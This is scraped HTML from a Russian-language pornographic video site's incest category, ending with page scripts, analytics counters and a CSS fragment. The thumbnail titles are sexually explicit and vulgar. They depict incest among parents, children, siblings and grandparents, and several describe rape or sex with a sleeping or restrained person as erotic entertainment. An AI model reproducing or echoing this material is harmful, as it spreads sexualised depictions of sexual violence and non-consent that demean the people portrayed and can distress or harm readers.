                        <span class="title">Старая тётя дала полизать пизду молодому племяннику</span>
                    </a>

                    <span class="dur">26:25</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/brat-davay-ya-tebe-otsosu-a-ty-menya-vyebish-za-eto/" data-rt="pqr=30:2c8d63ec93028cf593fa06c9ab7db742:0:229:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/229/300x225/4.jpg" alt="Брат, давай я тебе отсосу, а ты меня выебишь за это?!" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/229/300x225/', 18)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Брат, давай я тебе отсосу, а ты меня выебишь за это?!</span>
                    </a>

                    <span class="dur">11:16</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/davay-synok-liji-pizdu-staroy-mame-tebe-je-eto-nravitsya/" data-rt="pqr=31:2c8d63ec93028cf593fa06c9ab7db742:0:1224:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1224/300x225/5.jpg" alt="Давай сынок, лижи пизду старой маме – тебе же это нравится!" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1224/300x225/', 10)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Давай сынок, лижи пизду старой маме – тебе же это нравится!</span>
                    </a>

                    <span class="dur">22:47</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/papa-konchi-v-menya-pojaluysta-ya-tak-etogo-hochu/" data-rt="pqr=32:2c8d63ec93028cf593fa06c9ab7db742:0:272:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/272/300x225/1.jpg" alt="Папа, кончи в меня, пожалуйста – я так этого хочу!" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/272/300x225/', 16)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Папа, кончи в меня, пожалуйста – я так этого хочу!</span>
                    </a>

                    <span class="dur">5:17</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/vnuk-ohuel-kogda-80-ti-letnyaya-babka-vzyala-v-rot-huy/" data-rt="pqr=33:2c8d63ec93028cf593fa06c9ab7db742:0:1257:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1257/300x225/10.jpg" alt="Внук охуел, когда 80-ти летняя бабка взяла в рот хуй!" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1257/300x225/', 14)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Внук охуел, когда 80-ти летняя бабка взяла в рот хуй!</span>
                    </a>

                    <span class="dur">21:02</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/babushka-dala-vnuku-chtoby-on-tolko-ne-drochil/" data-rt="pqr=34:2c8d63ec93028cf593fa06c9ab7db742:0:1230:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1230/300x225/2.jpg" alt="Бабушка дала внуку, чтобы он только не дрочил" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1230/300x225/', 13)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Бабушка дала внуку, чтобы он только не дрочил</span>
                    </a>

                    <span class="dur">17:48</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/vnuk-lijet-pizdu-70-ti-letney-babushke-i-ona-konchaet/" data-rt="pqr=35:2c8d63ec93028cf593fa06c9ab7db742:0:1214:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1214/300x225/4.jpg" alt="Внук лижет пизду 70-ти летней бабушке и она кончает" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1214/300x225/', 10)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Внук лижет пизду 70-ти летней бабушке и она кончает</span>
                    </a>

                    <span class="dur">24:29</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/brat-s-sestroy-v-poze-69-naslajdayutsya-incestom-na-domu/" data-rt="pqr=36:2c8d63ec93028cf593fa06c9ab7db742:0:450:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/450/300x225/2.jpg" alt="Брат с сестрой в позе 69 наслаждаются инцестом на дому" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/450/300x225/', 5)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Брат с сестрой в позе 69 наслаждаются инцестом на дому</span>
                    </a>

                    <span class="dur">14:09</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/paren-ebet-machehu-v-soblaznitelnyh-trusah-delaya-potryasayushchie-kadry/" data-rt="pqr=37:2c8d63ec93028cf593fa06c9ab7db742:0:304:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/304/300x225/2.jpg" alt="Парень ебет мачеху в соблазнительных трусах, делая потрясающие кадры" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/304/300x225/', 5)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Парень ебет мачеху в соблазнительных трусах, делая потрясающие кадры</span>
                    </a>

                    <span class="dur">5:01</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/brat-vtiharya-trahaet-spyashchuyu-sestru-hot-by-ne-prosnulas/" data-rt="pqr=38:2c8d63ec93028cf593fa06c9ab7db742:0:471:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/471/300x225/7.jpg" alt="Брат втихаря трахает спящую сестру, хоть бы не проснулась!" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/471/300x225/', 8)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Брат втихаря трахает спящую сестру, хоть бы не проснулась!</span>
                    </a>

                    <span class="dur">16:01</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/60-ti-letnyaya-mamochka-soset-moy-huy-kogda-papochki-net-doma/" data-rt="pqr=39:2c8d63ec93028cf593fa06c9ab7db742:0:1203:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1203/300x225/4.jpg" alt="60-ти летняя мамочка сосет мой хуй, когда папочки нет дома!" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1203/300x225/', 11)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">60-ти летняя мамочка сосет мой хуй, когда папочки нет дома!</span>
                    </a>

                    <span class="dur">21:20</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/ya-sosu-svoemu-bratu-v-vannoy-i-ne-schitayu-sebya-izvrashchenkoy/" data-rt="pqr=40:2c8d63ec93028cf593fa06c9ab7db742:0:198:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/198/300x225/6.jpg" alt="Я сосу своему брату в ванной, и не считаю себя извращенкой!" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/198/300x225/', 18)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Я сосу своему брату в ванной, и не считаю себя извращенкой!</span>
                    </a>

                    <span class="dur">12:17</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/ozabochennyy-bratik-razvel-sestru-na-otsos-s-ebley/" data-rt="pqr=41:2c8d63ec93028cf593fa06c9ab7db742:0:487:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/487/300x225/6.jpg" alt="Озабоченный братик развел сестру на отсос с еблей" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/487/300x225/', 7)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Озабоченный братик развел сестру на отсос с еблей</span>
                    </a>

                    <span class="dur">13:34</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/russkaya-pyanaya-sestra-vzyala-v-rot-u-svoego-rodnogo-brata/" data-rt="pqr=42:2c8d63ec93028cf593fa06c9ab7db742:0:1578:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1578/300x225/2.jpg" alt="Русская пьяная сестра взяла в рот у своего родного брата" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1578/300x225/', 6)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Русская пьяная сестра взяла в рот у своего родного брата</span>
                    </a>

                    <span class="dur">44:03</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/sestra-sela-na-huy-ne-soizvoliv-snyat-novye-trusiki/" data-rt="pqr=43:2c8d63ec93028cf593fa06c9ab7db742:0:442:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/442/300x225/1.jpg" alt="Сестра села на хуй, не соизволив снять новые трусики" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/442/300x225/', 6)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Сестра села на хуй, не соизволив снять новые трусики</span>
                    </a>

                    <span class="dur">5:58</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/svodnyy-brat-iznasiloval-sestru-svyazav-ey-ruki-za-spinoy/" data-rt="pqr=44:2c8d63ec93028cf593fa06c9ab7db742:0:184:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/184/300x225/8.jpg" alt="Сводный брат изнасиловал сестру, связав ей руки за спиной" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/184/300x225/', 16)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Сводный брат изнасиловал сестру, связав ей руки за спиной</span>
                    </a>

                    <span class="dur">3:57</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/65-ti-letnyaya-tetya-predlojila-polizat-ey-pizdu-i-plemyannik-soglasilsya/" data-rt="pqr=45:2c8d63ec93028cf593fa06c9ab7db742:0:1222:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1222/300x225/4.jpg" alt="65-ти летняя тетя предложила полизать ей пизду и племянник согласился" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1222/300x225/', 14)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">65-ти летняя тетя предложила полизать ей пизду и племянник согласился</span>
                    </a>

                    <span class="dur">29:51</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/babushka-seksom-pomogla-vnuku-perejit-rasstavanie-s-devushkoy/" data-rt="pqr=46:2c8d63ec93028cf593fa06c9ab7db742:0:1281:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1281/300x225/13.jpg" alt="Бабушка сексом помогла внуку пережить расставание с девушкой" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1281/300x225/', 16)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Бабушка сексом помогла внуку пережить расставание с девушкой</span>
                    </a>

                    <span class="dur">26:24</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/italyanskiy-dyadya-jestko-iznasiloval-v-jopu-moloduyu-plemyannicu/" data-rt="pqr=47:2c8d63ec93028cf593fa06c9ab7db742:0:1432:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1432/300x225/5.jpg" alt="Итальянский дядя жестко изнасиловал в жопу молодую племянницу" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1432/300x225/', 14)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Итальянский дядя жестко изнасиловал в жопу молодую племянницу</span>
                    </a>

                    <span class="dur">33:44</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/girlcum-vina-sky-kaylani-lei-father-s-day-threesome-6-orgasms-june-15-2019-720p-mp4/" data-rt="pqr=48:2c8d63ec93028cf593fa06c9ab7db742:0:1174:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1174/300x225/11.jpg" alt="Папа и мама довели дочь до оргазма во время инцест секса" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1174/300x225/', 12)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Папа и мама довели дочь до оргазма во время инцест секса</span>
                    </a>

                    <span class="dur">51:42</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/brat-s-sestroy-trahayutsya-na-krovati-snimaya-svoe-domashnee-incest-porno/" data-rt="pqr=49:2c8d63ec93028cf593fa06c9ab7db742:0:124:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/124/300x225/2.jpg" alt="Брат с сестрой трахаются на кровати, снимая свое домашнее инцест порно" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/124/300x225/', 7)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Брат с сестрой трахаются на кровати, снимая свое домашнее инцест порно</span>
                    </a>

                    <span class="dur">23:14</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/pojilaya-mat-ofigenno-soset-molodomu-synu-v-incest-porno-video/" data-rt="pqr=50:2c8d63ec93028cf593fa06c9ab7db742:0:1314:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1314/300x225/5.jpg" alt="Пожилая мать офигенно сосет молодому сыну в инцест порно видео" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1314/300x225/', 14)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Пожилая мать офигенно сосет молодому сыну в инцест порно видео</span>
                    </a>

                    <span class="dur">21:59</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/otec-vyebal-doch-v-jopu-vo-vremya-zanyatiya-yogoy-porno-brazzers/" data-rt="pqr=51:2c8d63ec93028cf593fa06c9ab7db742:0:722:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/722/300x225/13.jpg" alt="Отец выебал дочь в жопу во время занятия йогой - porno brazzers" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/722/300x225/', 13)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Отец выебал дочь в жопу во время занятия йогой - porno brazzers</span>
                    </a>

                    <span class="dur">30:22</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/svodnyy-brat-ebet-sestru-so-spushchennymi-djinsami-na-stroyploshchadke/" data-rt="pqr=52:2c8d63ec93028cf593fa06c9ab7db742:0:207:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/207/300x225/16.jpg" alt="Сводный брат ебет сестру со спущенными джинсами на стройплощадке" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/207/300x225/', 18)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Сводный брат ебет сестру со спущенными джинсами на стройплощадке</span>
                    </a>

                    <span class="dur">4:41</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/vnuk-lijet-pizdu-babushke-poka-lyubimaya-devushka-v-komandirovke/" data-rt="pqr=53:2c8d63ec93028cf593fa06c9ab7db742:0:1204:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1204/300x225/3.jpg" alt="Внук лижет пизду бабушке, пока любимая девушка в командировке" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1204/300x225/', 15)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Внук лижет пизду бабушке, пока любимая девушка в командировке</span>
                    </a>

                    <span class="dur">18:37</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/smotrite-porno-brazers-gde-mama-s-podrugoy-trahayutsya-s-synom-na-kuhne/" data-rt="pqr=54:2c8d63ec93028cf593fa06c9ab7db742:0:715:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/715/300x225/6.jpg" alt="Смотрите порно бразерс, где мама с подругой трахаются с сыном на кухне" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/715/300x225/', 16)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Смотрите порно бразерс, где мама с подругой трахаются с сыном на кухне</span>
                    </a>

                    <span class="dur">30:35</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/domashniy-incest-brata-i-18-letney-sestry-iz-ameriki/" data-rt="pqr=55:2c8d63ec93028cf593fa06c9ab7db742:0:371:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/371/300x225/4.jpg" alt="Домашний инцест брата и 18 летней сестры из Америки" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/371/300x225/', 4)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Домашний инцест брата и 18 летней сестры из Америки</span>
                    </a>

                    <span class="dur">6:27</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/ozabochennyy-brat-razvel-18-letnyuyu-sestru-na-seks-i-nakonchal-polnuyu-dyrku/" data-rt="pqr=56:2c8d63ec93028cf593fa06c9ab7db742:0:414:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/414/300x225/4.jpg" alt="Озабоченный брат развел 18 летнюю сестру на секс и накончал полную дырку" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/414/300x225/', 10)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Озабоченный брат развел 18 летнюю сестру на секс и накончал полную дырку</span>
                    </a>

                    <span class="dur">11:48</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/staraya-mama-soset-synu-dovodya-ego-do-orgazma-v-porno-video/" data-rt="pqr=57:2c8d63ec93028cf593fa06c9ab7db742:0:1243:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1243/300x225/14.jpg" alt="Старая мама сосет сыну, доводя его до оргазма в порно видео" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1243/300x225/', 14)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Старая мама сосет сыну, доводя его до оргазма в порно видео</span>
                    </a>

                    <span class="dur">23:49</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/muj-kukold-smotrit-kak-ego-jena-soset-chlen-svodnogo-brata/" data-rt="pqr=58:2c8d63ec93028cf593fa06c9ab7db742:0:22:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/22/300x225/2.jpg" alt="Муж куколд смотрит как его жена сосет член сводного брата" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/22/300x225/', 14)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Муж куколд смотрит как его жена сосет член сводного брата</span>
                    </a>

                    <span class="dur">28:13</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/domashniy-incest-seks-brata-i-sestry-poka-roditeli-v-otezde/" data-rt="pqr=59:2c8d63ec93028cf593fa06c9ab7db742:0:216:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/216/300x225/2.jpg" alt="Домашний инцест секс брата и сестры, пока родители в отъезде" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/216/300x225/', 13)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Домашний инцест секс брата и сестры, пока родители в отъезде</span>
                    </a>

                    <span class="dur">4:33</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/belokuraya-sestrenka-vygnula-spinku-i-poslushno-daet-rakom-nenasytnomu-bratu/" data-rt="pqr=60:2c8d63ec93028cf593fa06c9ab7db742:0:397:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/397/300x225/1.jpg" alt="Белокурая сестренка выгнула спинку и послушно дает раком ненасытному брату" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/397/300x225/', 4)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Белокурая сестренка выгнула спинку и послушно дает раком ненасытному брату</span>
                    </a>

                    <span class="dur">10:24</span>
                </div>
            </div>
            </div>
</div><div class="center">
    <div class="pages">
        <ul class="pages-num">
                                                <li class="active"><a>01</a></li>
                                                                <li><a href="/cat-incest/2/" title="Страница 02">02</a></li>
                                                                <li><a href="/cat-incest/3/" title="Страница 03">03</a></li>
                                    </ul>
    </div>
</div>


<div class="center">
<div class="video-block">
    <div class="video-tb">

<div class="title-sort" style="text-align: center;">
<h2>Найди видео поиском:</h2>
</div>

<script async src="https://cse.google.com/cse.js?cx=fda621cede09a8d88"></script>
<div class="gcse-search"></div>
</div>
</div>
</div>

<div class="center">

</div>

            <div class="footer">
                <div class="center">
                    <div class="footer-tb">
                        <div class="footer-tb-l">
                            <a href class="logo"><img src="https://pornopoisk.top/images/logo.png" alt="Поиск порнушки - контент для взрослых с молодыми девушками от 18 и старше."></a>
                        </div>
                        <div class="footer-tb-r">
                            <p><span class="wht">Соглашение:</span> Контент для сайта взят из разных источников, все видео можно смотреть онлайн в HD качестве с телефона бесплатно. Посещая этот сайт, вы подтверждаете, что вы старше 18-ти лет.</p>
                        </div>
                    </div>
                    <div class="footer-tb">
                        <div class="footer-tb-l">
                            <p class="copy">&copy; 2021-2022 Порно Поиск &mdash; бесплатное секс видео и XXX ролики в HD качестве</p>

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt05FD" width="1" height="1" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt05FD").src=
"https://counter.yadro.ru/hit?t45.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->




<!-- Yandex.Metrika counter -->



                        </div>
                        <div class="footer-tb-r">
                            <ul>
<li><a href="https://pornopoisk.top/">🏠 Главная</a></li>
<li><a href="https://pornopoisk.top/categories/">📂 Категории</a></li>
<li><a href="https://pornopoisk.top/most-popular/">🔥 Популярное</a></li>
<li><a href="https://pornopoisk.top/ask-admin/" rel="nofollow">📖 Обратная связь</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <a href="#" class="goup"><img src="https://pornopoisk.top/images/navigate-up-arrow.svg"></a>

        
        <script data-cfasync="false" src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

                <script data-cfasync="false" type="text/javascript" src="https://pornopoisk.top/js/KernelTeamImageRotator.js?v=3.5.0"></script>
        <script data-cfasync="false" type="text/javascript">
            KT_rotationEngineStartup(0.2, 0.5);
        </script>
        <script data-cfasync="false" type="text/javascript" src="https://pornopoisk.top/js/KernelTeamVideoSharingSystem.js?v=3"></script>
      
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.min.js" integrity="sha512-jNDtFf7qgU0eH/+Z42FG4fw3w7DM/9zbgNPe3wfJlCylVDTT3IgKW5r92Vy9IHa6U50vyMz5gRByIu4YIXFtaQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script data-cfasync="false" src="https://pornopoisk.top/js/functions.js"></script>


<script type="text/javascript" src="https://pornopoisk.top/fint/js.php"></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b828246a3e24e6a96ef36082178c7f7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script type="text/javascript">
    rotatorEnableLinks(true, 'videos');
</script>
<script type="text/javascript">
  $(function() {
     $("img.lazy").lazyload({
    threshold : 200
});
  });
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://pornopoisk.top/css/styles.css?v=2
body_size: 3148
content:
a,blockquote,body,button,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,html,input,li,ol,p,pre,ul{margin:0;padding:0}li{list-style-type:none}html{font-display:swap}body{background-color:#f6f6f6;color:#666666;font-family:Arial,sans-serif;font-size:13px}button,input{font-family:Arial,sans-serif}img{border:0 none}a{color:#303030;text-decoration:none;transition:.1s ease}a:hover{color:#cb2538}h1,h2{color:#303030;font-family:Arial,sans-serif;font-weight:400}h1{font-size:24px;margin:20px 3px 0;text-align:center}h2{font-size:22px;margin:40px 3px 0}.clear-line{clear:both}@media all and (min-width:1020px){h1{text-align:left}}.wrapper{overflow:hidden;margin:0 auto;width:100%;
background-color: #fafafa;
background-image: url("https://www.transparenttextures.com/patterns/polonez-pattern.png");

